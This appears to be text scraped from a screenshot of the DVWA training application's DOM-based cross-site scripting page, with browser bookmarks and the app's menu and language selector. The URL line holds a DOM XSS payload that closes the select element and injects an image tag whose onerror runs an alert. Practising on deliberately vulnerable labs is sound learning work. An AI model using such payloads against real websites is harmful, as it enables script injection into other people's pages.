 127.0.0.1/DVWA-master/vulnerabilities/xss_d/?default= ></option></select><img src=1 onerror=alert('hack')>
手上路 常用网址 天猫 京东商城 常用网址 京东商城 Less-1 **Error Based...
DVWA
Vulnerability: DOM Based Cross Site Scrip
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Please choose a language:
>
----
English
French
Spanish
German
Select